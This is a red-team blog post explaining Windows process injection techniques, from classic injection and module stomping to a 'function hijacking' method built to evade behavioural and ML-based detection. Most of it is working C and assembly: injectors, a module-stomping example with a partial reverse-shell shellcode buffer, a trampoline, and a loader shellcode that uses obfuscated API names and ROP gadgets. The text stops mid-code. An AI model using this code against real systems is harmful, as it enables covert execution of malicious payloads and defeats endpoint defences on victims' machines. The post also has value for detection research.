# From Process Injection to Function Hijacking

klezvirus.github.io/RedTeaming/AV_Evasion/FromInjectionToHijacking

## TL;DR

Process injection is a widespread defense evasion technique often used in malware development, and consist into writing (injecting) code within the address space of a remote process. Although there are numerous process injection techniques, almost all of them adopt a general workflow:With the advent of AI/ML models in the detection engineering field, a lot of commonly used TTPs are now "easier" to detect, even automatically. In this context, the workflow presented may be ultimately converted into a behaviour, which could be detected by a model.

The main question we would like to answer is whether we really need to fall into this behavioural pattern, or there is another way. In the following sections, we'll discuss one of the (potentially) many techniques that fall outside this behavioural pattern, and we'll also discuss what it is, how to implement it, and what are the main advantages and drawbacks of this process injection technique.## From Basic Process Injection to Module Stomping

Before digging into the technique itself, let's start again with the basics. A trivial process injection implementation is provided below:

```
# Thanks @spotheplanet and www.ired.team
# https://www.ired.team/offensive-security/code-injection-process-injection/process-injection

#include "Windows.h"

int main(int argc, char *argv[])
{
        unsigned char shellcode[] = "<EVIL_BUFFER>";

        HANDLE processHandle;
        HANDLE remoteThread;
        PVOID remoteBuffer;

        printf("Injecting to PID: %i", atoi(argv[1]));
        processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
        remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode,
(MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
        WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode,
NULL);
        remoteThread = CreateRemoteThread(processHandle, NULL, 0,
(LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
        CloseHandle(processHandle);

    return 0;
}
```

We can easily see how this simple injector falls in the workflow described before:

- Allocate: `VirtualAllocEx`
- Write: `WriteProcessMemory`
- Execute: `CreateRemoteThread`

With module stomping, we're going one step further. The main idea behind module stomping is to leverage already "allocated" RX data to write our payload. This memory region is namely a module (DLL) loaded in the target process. In its trivial form, module stomping proceeds by loading a sacrificial DLL into the target process, and locates its entry point. After that, the technique consists in overwriting the module with the desired code, then executing it by starting a remote thread in the victim process.```
# Taken from:
# https://www.ired.team/offensive-security/code-injection-process-
injection/modulestomping-dll-hollowing-shellcode-injection
# Creadits: @spotheplanet

#include <iostream>
#include <Windows.h>
#include <psapi.h>

int main(int argc, char *argv[])
{
        HANDLE processHandle;
        PVOID remoteBuffer;
        wchar_t moduleToInject[] = L"C:\\windows\\system32\\amsi.dll";
        HMODULE modules[256] = {};
        SIZE_T modulesSize = sizeof(modules);
        DWORD modulesSizeNeeded = 0;
        DWORD moduleNameSize = 0;
        SIZE_T modulesCount = 0;
        CHAR remoteModuleName[128] = {};
        HMODULE remoteModule = NULL;

        // simple reverse shell x64
        unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\


        // inject a benign DLL into remote process
        processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
        //processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 8444);

        remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof moduleToInject,
MEM_COMMIT, PAGE_READWRITE);
        WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)moduleToInject,
sizeof moduleToInject, NULL);
        PTHREAD_START_ROUTINE threadRoutine =
(PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kernel32")),
"LoadLibraryW");
        HANDLE dllThread = CreateRemoteThread(processHandle, NULL, 0, threadRoutine,
remoteBuffer, 0, NULL);
        WaitForSingleObject(dllThread, 1000);

        // find base address of the injected benign DLL in remote process
        EnumProcessModules(processHandle, modules, modulesSize, &modulesSizeNeeded);
        modulesCount = modulesSizeNeeded / sizeof(HMODULE);
        for (size_t i = 0; i < modulesCount; i++)
        {
                remoteModule = modules[i];
                GetModuleBaseNameA(processHandle, remoteModule, remoteModuleName,
sizeof(remoteModuleName));
                if (std::string(remoteModuleName).compare("amsi.dll") == 0)
                {
                        std::cout << remoteModuleName << " at " << modules[i];
                        break;
``````
            }
        }

        // get DLL's AddressOfEntryPoint
        DWORD headerBufferSize = 0x1000;
        LPVOID targetProcessHeaderBuffer = HeapAlloc(GetProcessHeap(),
HEAP_ZERO_MEMORY, headerBufferSize);
        ReadProcessMemory(processHandle, remoteModule, targetProcessHeaderBuffer,
headerBufferSize, NULL);

        PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)targetProcessHeaderBuffer;
        PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)
((DWORD_PTR)targetProcessHeaderBuffer + dosHeader->e_lfanew);
        LPVOID dllEntryPoint = (LPVOID)(ntHeader->OptionalHeader.AddressOfEntryPoint
+ (DWORD_PTR)remoteModule);
        std::cout << ", entryPoint at " << dllEntryPoint;

        // write shellcode to DLL's AddressofEntryPoint
        WriteProcessMemory(processHandle, dllEntryPoint, (LPCVOID)shellcode,
sizeof(shellcode), NULL);

        // execute shellcode from inside the benign DLL
        CreateRemoteThread(processHandle, NULL, 0,
(PTHREAD_START_ROUTINE)dllEntryPoint, NULL, 0, NULL);

        return 0;
}
```

The main advantage of this technique is to start the thread from within a module, so that it appears to originate from legitimate executable code. A visual example below:

A great description of this technique can be found in the F-Secure Research blog, here.

However, from a behavioural perspective, we can see how this technique also falls in the workflow described before:

- Allocate: `LoadLibrary`- Write: `WriteProcessMemory`
- Execute: `CreateRemoteThread`

## Function Stomping

Function stomping is a technique building on the same concept of module stomping, but that tries to be stealthier. Instead of overwriting the module entry point, this technique overwrites a specific exported function.

The first public PoC available for function stomping was published by Ido Veltzman, and it's available here.

The main advantage of this technique, in comparison with module stomping, is that the thread appears to be started from an export:

As observed with module stomping, the behaviour of this technique is still the same:

- Allocate: `LoadLibrary`
- Write: `WriteProcessMemory`
- Execute: `CreateRemoteThread`

### Working on the behaviour

An overlooked benefit of function stomping is that is possible to avoid loading a sacrificial DLL in the process, simply by leveraging the fact that certain DLL exports are not called by the process we are injecting into.

If a DLL export is never called by a victim process, it is possible to just overwrite that export instead of a loading a new DLL into the process. This way, we can skip the "allocate" part of our behaviour, restricting it to:

- Write: `WriteProcessMemory`- Execute: `CreateRemoteThread`

However, this technique, in its most simplistic form, still leaves some issues to deal with. Let's proceed step-by-step, analysing what are the issues arising from this technique.

Where are we writing?

As observable from the code, once got a handle to the target function, the overwrite process starts. The first thing to note is that no size-checking is performed against the shellcode buffer and the function stub length. So, how do we know we are not overwriting other function? The answer is, we don't know. Let's check in WinDbg what's happening before/after the function is overwritten:

Before

```
0:009> u kernel32!CreateFileW L10
KERNEL32!CreateFileW:
00007ff9`76b34b60 ff2582d50500    jmp     qword ptr [KERNEL32!_imp_CreateFileW (00007ff9`76b920e8)]
00007ff9`76b34b66 cc              int     3
00007ff9`76b34b67 cc              int     3
00007ff9`76b34b68 cc              int     3
00007ff9`76b34b69 cc              int     3
00007ff9`76b34b6a cc              int     3
00007ff9`76b34b6b cc              int     3
00007ff9`76b34b6c cc              int     3
00007ff9`76b34b6d cc              int     3
00007ff9`76b34b6e cc              int     3
00007ff9`76b34b6f cc              int     3
KERNEL32!DefineDosDeviceW:
00007ff9`76b34b70 ff256ad50500    jmp     qword ptr [KERNEL32!_imp_DefineDosDeviceW (00007ff9`76b920e0)]
00007ff9`76b34b76 cc              int     3
00007ff9`76b34b77 cc              int     3
00007ff9`76b34b78 cc              int     3
00007ff9`76b34b79 cc              int     3
```

After

```
0:009> u kernel32!CreateFileW L10
KERNEL32!CreateFileW:
00007ff9`76b34b60 fc              cld
00007ff9`76b34b61 4883e4f0        and     rsp,0FFFFFFFFFFFFFFF0h
00007ff9`76b34b65 e8c0000000      call    KERNEL32!FindFirstFileExW+0xa (00007ff9`76b34c2a)
00007ff9`76b34b6a 4151            push    r9
00007ff9`76b34b6c 4150            push    r8
00007ff9`76b34b6e 52              push    rdx
00007ff9`76b34b6f 51              push    rcx
KERNEL32!DefineDosDeviceW:
00007ff9`76b34b70 56              push    rsi
00007ff9`76b34b71 4831d2          xor     rdx,rdx
00007ff9`76b34b74 65488b5260      mov     rdx,qword ptr gs:[rdx+60h]
00007ff9`76b34b79 488b5218        mov     rdx,qword ptr [rdx+18h]
00007ff9`76b34b7d 488b5220        mov     rdx,qword ptr [rdx+20h]
00007ff9`76b34b81 488b7250        mov     rsi,qword ptr [rdx+50h]
00007ff9`76b34b85 480fb74a4a      movzx   rcx,word ptr [rdx+4Ah]
00007ff9`76b34b8a 4d31c9          xor     r9,r9
00007ff9`76b34b8d 4831c0          xor     rax,rax
```

We overwrote other functions as well. But what does that mean in the context of an attacker? Well, as we described before, when performing code injection techniques, we don't want the program we are injecting into to start behaving suspiciously or to stop working, as that wouldbe a game over.

That said, if we overwrite consecutive functions in a critical DLL like `Kernel32` or `ntdll`, we are most likely breaking some application functionalities, and that's far from being ideal.

Another aspect we might want to consider is that if we overwrote any API called by our own shellcode… we might encounter other issues as well.

## "Choosy" function stomping

Based on this, we can easily improve this technique by wisely choose the export to overwrite. Ideally, we would like to overwrite an export which has the following properties:

- It's never called by the process during its lifespan (not directly nor indirectly)
- Can be overwritten in isolation (meaning we can't overwrite it without overwriting other exports)

If we can find such an export, we are "good to go". But how?

We can search in the documentation for functions that are unlikely to be called on a regular basis, due to their specific functionalities. But this is, of course, not an ideal strategy.

A more natural approach would be studying the target process deeply. Starting from the IAT, we can collect a reasonable list of API called by the victim process. But doing that would probably not be even close enough, as we would still miss at least the following:

- Function called by custom DLLs
- Function called by function pointers (dynamically)
- Other edge cases

Tools like Dependency Walker can help use moving in the right direction.

## Function Hijacking

Building on the same concept, though, it's possible to take a completely opposite route. Indeed, we would like to avoid using `CreateRemoteThread` at all (nor APC), but how? Well, the answer is what I defined as an "overlooked advantage" of Function Stomping. As a premise, we should think about what an export really is: a pointer to an executable routine. When a function is called, nothing special really happens under the hood:

1. Parameters are placed accordingly to the fastcall convention (RCX, RDX, R8, R9, and stack)
2. The function is called. (ASM `call <export>`)

In this case, what would happen if the export is overwritten by PIC shellcode before point 2 happens? It's very simple, it would just EXECUTE the PIC shellcode smoothly.The idea behind this process injection technique now should be very clear, we can overwrite an export that is indeed used by a victim process, forcing it to execute the code without us executing it.

Let's test it out. For the scope of this post, we will use a very simple piece of code to test out our hypothesis. The code might slightly change based on the function we want to overwrite, but it's always very simple. In case we want to overwrite the `UuidToStringW` API, the code will be like the following:

```
#ifndef _AMD64_
#define _AMD64_
#endif

#include <iostream>
#include <synchapi.h>
#include <rpc.h>

int main()
{
        UUID uuid;
        RPC_WSTR szUuid;
        RPC_STATUS status;

        status = UuidFromStringW((RPC_WSTR)L"f864de8b-79e1-4a3d-a4e1-0f0e0cb59de3",
&uuid);
        printf("Press Any Key to execute UuidToStringW\n");
        getchar();

        status = UuidToStringW(&uuid, &szUuid);
        SleepEx(2 * 1000, TRUE);
        printf("Press Any Key to keep Re-Execute UuidToStringW\n");
        getchar();

        status = UuidToStringW(&uuid, &szUuid);
        printf("UUID: %ws\n", szUuid);
        printf("Press Any Key to terminate\n");
        getchar();

        return (int)status;
}
```

The important bit is for this program to stop, wait for the function to be stomped, and then call the stomped function.```
C:\Users\d3adc0de>
```

As we can observe, the function executes just fine, meaning we don't really need to modify anything in our shellcode (as long as it is PIC). However, the program crashes, and the reason is that we corrupted a DLL in the process of writing our shellcode.

## Building on this concept

We can build on this concept to execute a piece of code by leveraging the fact that whatever program uses Windows APIs and function exported by several DLLs. At this point, we can follow two different routes:

1. Accuracy Route: We will target just one specific function. This will give us the opportunity to execute our code and restore the target execution with 0 flows. But, it might cause us to wait a longer time in memory, with the risk of being detected.
2. Speed Route: We will target multiple functions. We won't be able to fully restore the execution of the thread, but we can cause just a non-stopping error, we won't cause the program to break. However, this will allow us to execute our code in the shortest time possible.

Following my tests, the second route is often preferred, and we're going to proceed implementing that. Implementing (1) is left as an exercise for the reader.

*Note: the code we will use to implement (2) can be easily adopted to implement (1).*

The main idea is this:

1. Find a set of exported APIs that are usually used by the target process
2. Calculate the interspaces between the DLL exports addresses3. Find a suitable space for the shellcode
4. Find a suitable space for a trampoline
5. Fill all other spaces with indirect jumps

At the end of the above process, we would have a situation where whatever API called within the DLL, would eventually execute the trampoline, or the shellcode.

But, the journey is far from being finished. We need indeed to clear our presence from the DLL and execute the original function as it was called. To do that, we would need to do a few things:

- Save the original DLL bytes (the ones we want to overwrite)
- Create a shellcode to re-patch our DLL and append it to the original shellcode
- Write the final payload in the DLL using `WriteProcessMemory` or similar
- Wait for the program to call an API in the tampered DLL

If the inner working of this logic is not clear, let's take a look at the following visual workflow:

## Implementation

The full implementation mainly consists of parts already identified above. Let's build our code step-by-step now.

Calculate spaces

For simplicity, I will reuse some modexpblog's code in SysWhispers2 to build a list of export of an arbitrary DLL.

- Identify the address of the target DLL exports and store the delta (space) between them
- Find a position which is suitable for the shellcode itself
- Find a position which is suitable for the loader
- Find a position which is suitable for the trampoline- Fill the others with forward jumps or jump-to-trampoline

### Jump Forward

Forward JMPs are quite easy to implement, we just need the number of bytes to jump. If we're choosing this route, it's because there is very little space between this export and the next one, so a short jump is guaranteed to be enough.

```
JMP SHORT <NEXT-EXPORT>
```

### Goto to Trampoline

A "Goto" like functionality is implemented as a direct long jump. This route is taken if there is enough space for it, but not enough space for the trampoline or the shellcode itself.

```
mov r15, <ADDRESS-OF-TRAMPOLINE>
jmp r15
```

### Trampoline

```
push rcx                              ; Save 4 main args
push rdx
push r8
push r9
push rdi                              ; Saving RDI, as we're using to store RSP
mov rdi, rsp
and rsp, 0fffffffffffffff0h           ; Align stack (required before "call"
instruction)
sub rsp, 40h                          ; Shadow space
mov r15, <ADDRESS-OF-LOADER>h         ; Move routine into r15
call r15                              ; Call routine
add rsp, 40h                          ; Restore rsp
mov rsp, rdi
pop rdi                               ; Restore RDI
pop r9                                ; Restore original parameters
pop r8
pop rdx
pop rcx
ret                                   ; ret
```

### Shellcode

A very important piece of this puzzle is the shellcode itself. The shellcode used should launch our code AND re-patch the DLL to make our injection as difficult to detect as possible.

To build the main shellcode, we will use a technique shared by Aleksandra Doniec (aka hasherezade).

I have implemented a helper script to do this within inceptor, to facilitate the process a bit. It's available here.

> Note: Chetan Nayak (aka paranoidninja), among others, also described this technique (for GCC, though) here.Shellcode 1 - Loader

This shellcode need to be used to avoid a problem that I called “shooting on your feet”. Indeed, when this shellcode is executing, the program instruction pointer will be in the “stomped” DLL. To avoid overwriting the instructions that we are executing, we will use this loader to set up the shellcode on the heap and schedule its execution while we are restoring the stomped DLL.

The logic of our shellcode will be something like this:```c
#include <Windows.h>
// #include <stdio.h>
#include "addresshunter.h"

#define FREE

#define MOV_SPACE 12
#define PAGE_SIZE 4096
#define N_ROP_GADGETS 7

typedef HMODULE(WINAPI* LoadLibraryType)(LPCWSTR lpLibFileName);
typedef LPVOID(WINAPI* VirtualAllocType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
flAllocationType, DWORD flProtect);
typedef BOOL(WINAPI* VirtualProtectType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
flNewProtect, PDWORD lpflOldProtect);
typedef BOOL(WINAPI* VirtualFreeType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
dwFreeType);
typedef BOOL(WINAPI* VirtualQueryType)(LPCVOID lpAddress, PMEMORY_BASIC_INFORMATION
lpBuffer, SIZE_T dwLength);
typedef void (WINAPI* SleepType)(DWORD dwMilliseconds);

#ifdef APC
typedef DWORD(WINAPI* QueueUserAPCType)(PAPCFUNC pfnAPC, HANDLE hThread, ULONG_PTR
dwData);
typedef HANDLE(WINAPI* CreateThreadType)(LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD
dwCreationFlags, LPDWORD lpThreadId);
#else
typedef DWORD(WINAPI* SleepExType)(DWORD dwMilliseconds, BOOL bAlertable);
typedef HANDLE(WINAPI* CreateThreadType)(LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD
dwCreationFlags, LPDWORD lpThreadId);
typedef DWORD(WINAPI* WaitForSingleObjectType)(HANDLE hHandle, DWORD dwMilliseconds);
#endif

typedef BOOL(WINAPI* CloseHandleType)(HANDLE hObject);
typedef HANDLE(WINAPI* GetCurrentThreadType)();
typedef HANDLE(WINAPI* CreateMutexType)(LPSECURITY_ATTRIBUTES lpMutexAttributes, BOOL
bInitialOwner, LPCWSTR lpName);
typedef BOOL(WINAPI* ReleaseMutexType)(HANDLE hMutex);

typedef LSTATUS(WINAPI* RegOpenKeyType)(HKEY hKey, LPCWSTR lpSubKey, PHKEY
phkResult);
typedef LSTATUS(WINAPI* RegGetValueType)(HKEY hkey, LPCWSTR lpSubKey, LPCTSTR
lpValue, DWORD dwFlags, LPDWORD pdwType, PVOID pvData, LPDWORD pcbData);
typedef LSTATUS(WINAPI* RegSetValueExType)(HKEY hKey, LPCWSTR lpValueName, DWORD
Reserved, DWORD dwType, CONST BYTE* lpData, DWORD cbData);
typedef LSTATUS(WINAPI* RegCloseKeyType)(HKEY hKey);


typedef void* (WINAPIV* memsetType)(void* dest, int c, size_t count);
typedef void* (WINAPIV* memcpyType)(void* dest, const void* src, size_t count);
typedef int (WINAPIV* memcmpType)(const void* buffer1, const void* buffer2, size_t
count);
typedef void (WINAPI* ExitThreadType)(DWORD dwExitCode);
``````
#ifdef _DEBUG
typedef void (WINAPIV* printfType)(const char* fmt, ...);
#endif


int main()
{

    // DLLs to dynamically load during runtime
    HMODULE kernel32dll, msvcrtdll, advapi32dll, ntdll;

    // Types
    // msvcrt.dll
    memcpyType memcpyFunc;
    memcmpType memcmpFunc;
    memsetType memsetFunc;
#ifdef _DEBUG
    printfType printfFunc;
#endif

    // advapi32.dll
    RegGetValueType RegGetValueFunc;
    RegSetValueExType RegSetValueExFunc;
    RegOpenKeyType RegOpenKeyFunc;

    // kernel32.dll
    LoadLibraryType LoadLibraryFunc;
    VirtualAllocType VirtualAllocFunc;
    VirtualProtectType VirtualProtectFunc;
    SleepType SleepFunc;

    CreateThreadType CreateThreadFunc;
    WaitForSingleObjectType WaitForSingleObjectFunc;

#ifdef FREE
    VirtualFreeType VirtualFreeFunc;
#endif

    VirtualQueryType VirtualQueryFunc;
    GetCurrentThreadType GetCurrentThreadFunc;
    ExitThreadType ExitThreadFunc;
    CreateMutexType CreateMutexFunc;
    ReleaseMutexType ReleaseMutexFunc;
    CloseHandleType CloseHandleFunc;
    RegCloseKeyType RegCloseKeyFunc;


    CHAR LoadLibraryName[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y',
'W', '\0' };
    CHAR VirtualAllocName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'A', 'l', 'l',
'o', 'c', '\0' };
    CHAR VirtualProtectName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'P', 'r', 'o',
't', 'e', 'c', 't', '\0' };
    CHAR VirtualQueryName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'Q', 'u', 'e',
'r', 'y', '\0' };
``````
    CHAR ExitThreadName[] = { 'E', 'x', 'i', 't', 'T', 'h', 'r', 'e', 'a', 'd', '\0'
};
    CHAR SleepName[] = { 'S', 'l', 'e', 'e', 'p', '\0' };

#ifdef FREE
    CHAR VirtualFreeName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'F', 'r', 'e', 'e',
'\0' };
#endif

    CHAR CreateThreadName[] = { 'C', 'r', 'e', 'a', 't', 'e', 'T', 'h', 'r', 'e',
'a', 'd', '\0' };
    CHAR WaitForSingleObjectName[] = { 'W', 'a', 'i', 't', 'F', 'o', 'r', 'S', 'i',
'n', 'g', 'l', 'e', 'O', 'b', 'j', 'e', 'c', 't', '\0' };
    CHAR GetCurrentThreadName[] = { 'G', 'e', 't', 'C', 'u', 'r', 'r', 'e', 'n', 't',
'T', 'h', 'r', 'e', 'a', 'd', '\0' };
    CHAR CreateMutexName[] = { 'C', 'r', 'e', 'a', 't', 'e', 'M', 'u', 't', 'e', 'x',
'W', '\0' };
    CHAR ReleaseMutexName[] = { 'R', 'e', 'l', 'e', 'a', 's', 'e', 'M', 'u', 't',
'e', 'x', '\0' };
    CHAR CloseHandleName[] = { 'C', 'l', 'o', 's', 'e', 'H', 'a', 'n', 'd', 'l', 'e',
'\0' };

    CHAR RegOpenKeyName[] = { 'R', 'e', 'g', 'O', 'p', 'e', 'n', 'K', 'e', 'y', 'W',
'\0' };
    CHAR RegSetValueName[] = { 'R', 'e', 'g', 'S', 'e', 't', 'V', 'a', 'l', 'u', 'e',
'E', 'x', 'W', '\0' };
    CHAR RegGetValueName[] = { 'R', 'e', 'g', 'G', 'e', 't', 'V', 'a', 'l', 'u', 'e',
'W', '\0' };
    CHAR RegCloseKeyName[] = { 'R', 'e', 'g', 'C', 'l', 'o', 's', 'e', 'K', 'e', 'y',
'\0' };

    LONG result;
    HKEY hKey;
    WCHAR regKey[] = { 'S', 'O', 'F', 'T', 'W', 'A', 'R', 'E', '\\', 'L', 'a',
'm','w','a', 'r', 'e', '\0' };
    WCHAR trpValue[] = { 'T', 'r', 'a', 'm', 'p', 'o', 'l', 'i', 'n', 'e', 'A', 'd',
'd', 'r', 'e', 's','s', '\0' };
    WCHAR shValue[] = { 'S', 'C', 'o', 'd', 'e', 'A', 'd', 'd', 'r', 'e', 's','s',
'\0' };
    WCHAR shsValue[] = { 'S', 'C', 'o', 'd', 'e', 'S', 'i', 'z', 'e', '\0' };
    WCHAR tiValue[] = { 'T', 'h', 'r', 'e', 'a', 'd', 'I', 'd', '\0' };

    WCHAR mutexName[] = { 'F', 'u', 'n', 'H', 'i', 'j', 'a', 'c', 'k', '\0' };

    LPCTSTR value;

    // DLL to load via LoadLibraryA
    WCHAR msvcrtdllName[] = { 'm', 's', 'v', 'c', 'r', 't', '.', 'd', 'l', 'l', '\0'
};
    WCHAR advapi32dllName[] = { 'a', 'd', 'v', 'a', 'p', 'i', '3', '2', '.', 'd',
'l', 'l', '\0' };

    // Symbols from MSVCRT
    CHAR memcpyName[] = { 'm', 'e', 'm', 'c', 'p', 'y', '\0' };
    CHAR memcmpName[] = { 'm', 'e', 'm', 'c', 'm', 'p', '\0' };
``````
    CHAR memsetName[] = { 'm', 'e', 'm', 's', 'e', 't', '\0' };
#ifdef _DEBUG
    CHAR printfName[] = { 'p', 'r', 'i', 'n', 't', 'f', '\0' };
#endif

    // Gadgets
    UCHAR POP_RAX_RET[] = {0x58, 0xc3};
    UCHAR POP_RCX_RET[] = {0x59, 0xc3};
    UCHAR POP_RDX_RET[] = {0x5A, 0xc3};
    UCHAR POP_R8__RET[] = {0x41, 0x58, 0xc3};
    UCHAR POP_RSP_RET[] = {0x5C, 0xc3};
    UCHAR RET[] = {0xc3};

    // ntdll
    ntdll = (HMODULE)GetModule(NTDLL_HASH);

    // kernel32.dll exports
    kernel32dll = (HMODULE)GetModule(KERNEL32DLL_HASH);
    LoadLibraryFunc = (LoadLibraryType)GetSymbolAddress(kernel32dll,
(LPCSTR)LoadLibraryName);
    VirtualAllocFunc = (VirtualAllocType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualAllocName);
    VirtualProtectFunc = (VirtualProtectType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualProtectName);

    SleepFunc = (SleepType)GetSymbolAddress(kernel32dll, (LPCSTR)SleepName);
    VirtualQueryFunc = (VirtualQueryType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualQueryName);
#ifdef FREE
    VirtualFreeFunc = (VirtualFreeType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualFreeName);
#endif

    CreateThreadFunc = (CreateThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)CreateThreadName);
    WaitForSingleObjectFunc = (WaitForSingleObjectType)GetSymbolAddress(kernel32dll,
(LPCSTR)WaitForSingleObjectName);
    GetCurrentThreadFunc = (GetCurrentThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)GetCurrentThreadName);
    CreateMutexFunc = (CreateMutexType)GetSymbolAddress(kernel32dll,
(LPCSTR)CreateMutexName);
    ReleaseMutexFunc = (ReleaseMutexType)GetSymbolAddress(kernel32dll,
(LPCSTR)ReleaseMutexName);
    CloseHandleFunc = (CloseHandleType)GetSymbolAddress(kernel32dll,
(LPCSTR)CloseHandleName);
    ExitThreadFunc = (ExitThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)ExitThreadName);


    HANDLE hMutex = CreateMutexFunc(NULL, TRUE, (LPCWSTR)mutexName);
    if (NULL == hMutex) {
        // Mutex exists, so we exit
        return EXIT_FAILURE;
    }
``````
    // msvcrt.dll exports
    msvcrtdll = (HMODULE)GetModule(MSVCRTDLL_HASH);
    if (0 == (int)msvcrtdll) {
        msvcrtdll = LoadLibraryFunc((LPCWSTR)msvcrtdllName);
    }
    memsetFunc = (memsetType)GetSymbolAddress(msvcrtdll, (LPCSTR)memsetName);
    memcpyFunc = (memcpyType)GetSymbolAddress(msvcrtdll, (LPCSTR)memcpyName);
    memcmpFunc = (memcmpType)GetSymbolAddress(msvcrtdll, (LPCSTR)memcmpName);
#ifdef _DEBUG
    printfFunc = (printfType)GetSymbolAddress(msvcrtdll, (LPCSTR)printfName);
#endif

    // Advapi32.dll Loading
    advapi32dll = (HMODULE)GetModule(ADVAPI32DLL_HASH);
    if (0 == (int)advapi32dll) {
        advapi32dll = LoadLibraryFunc((LPCWSTR)advapi32dllName);
    }

    // Advapi32.dll exports
    RegOpenKeyFunc = (RegOpenKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegOpenKeyName);
    RegGetValueFunc = (RegGetValueType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegGetValueName);
    RegSetValueExFunc = (RegSetValueExType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegSetValueName);
    RegCloseKeyFunc = (RegCloseKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegCloseKeyName);

    result = RegOpenKeyFunc(HKEY_CURRENT_USER, (LPCWSTR)regKey, &hKey);
    if (result != ERROR_SUCCESS) {
        return EXIT_FAILURE;
    }

    // Recovering Address of Shellcode Written in the DLL
    ULONG64 shellcodeAddress = 0;
    DWORD dwSize = sizeof(shellcodeAddress);

    value = (LPCTSTR)shValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &shellcodeAddress,
&dwSize) == ERROR_SUCCESS) {
        if (0 == shellcodeAddress) {
            return EXIT_FAILURE;
        }
    }

    // Recovering Size of Shellcode Written in the DLL
    DWORD shSize;
    value = (LPCTSTR)shsValue;
    dwSize = sizeof(shSize);

    RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &shSize, &dwSize);

    // Recovering Address of Trampoline Written in the DLL
    ULONG64 trampolineAddress = 0;
    dwSize = sizeof(trampolineAddress);
``````
    value = (LPCTSTR)trpValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &trampolineAddress,
&dwSize) == ERROR_SUCCESS) {
        if (0 == trampolineAddress) {
            return EXIT_FAILURE;
        }
    }

    // We also release the mutex
    ReleaseMutexFunc(hMutex);

    // We need to close the key handle
    RegCloseKeyFunc(hKey);

    // Allocating space on the heap
    UINT nPages = 0;
    UINT nBytes = 0;
    while (nBytes <= shSize) {
        nBytes += 4096;
        nPages++;
    }
    DWORD rxMemoryRegionSize = (nPages + 1) * PAGE_SIZE * 4;
    DWORD ropInjectorOffset = (nPages + 1) * PAGE_SIZE * 2;

#ifdef _DEBUG
    printfFunc("Shellcode size: %u\n", shSize);
    printfFunc("RX memory size: %u\n", rxMemoryRegionSize);
#endif

#ifdef USE_ISOLATED MEMORY
    // Using isolated memory for ROP injector
    // We allocate memory for the shellcode, then allocate memory for the ROP
    LPVOID address = VirtualAllocFunc(NULL, shSize, MEM_RESERVE | MEM_COMMIT,
PAGE_READWRITE);
#else
    // Using shared memory for ROP injector
    // We allocate a bigger chunk of memory for the shellcode
    // so we can use the same to store the ROP injector
    LPVOID address = VirtualAllocFunc(NULL, rxMemoryRegionSize, MEM_RESERVE |
MEM_COMMIT, PAGE_READWRITE);
#endif

#ifdef _DEBUG
    if (NULL == address) {
        printfFunc("Couldn't allocate address\n");
        return EXIT_FAILURE;
    }
#endif

#ifdef USE_ISOLATED MEMORY
    LPVOID ropInjectorAddress = VirtualAllocFunc(NULL, N_ROP_GADGETS * MOV_SPACE + 1,
MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

#ifdef ENABLE_NULL_CHECKS
    if (NULL == ropInjectorAddress) {
``````
        return EXIT_FAILURE;
    }
#endif


#endif
    LPVOID ropInjectorAddress = (LPVOID)((UINT64)address + (UINT64)
(ropInjectorOffset));

#ifdef _DEBUG
    printfFunc("RX Memory start address: 0x%llx\n", (ULONG64)address);
    printfFunc("RX Memory end address: 0x%llx\n", (ULONG64)address +
rxMemoryRegionSize);
#endif

    /*

    The following code takes care of identifying the relevant gadgets for our ROP
chain
    It also thinks about JIT compile the ROP injector for us to execute.

    */

    // Our ROP will be constituted by 9 chunks of 8 bytes each
    UCHAR ropChain[N_ROP_GADGETS * 8] = {0};

    UINT64 moduleAddresses[3] = {(UINT64)msvcrtdll, (UINT64)ntdll,
(UINT64)kernel32dll};

    UINT found[N_ROP_GADGETS] = { FALSE };
    UINT moduleIndex = 0;

    /*
   <<POP RCX; RET;> GADGET>
   <<RX-SECTION-ADDRESS> REVERSED>
   <<POP RDX; RET;> GADGET>
   \x00\x00\x00\x00\x00\x00\x00\x00
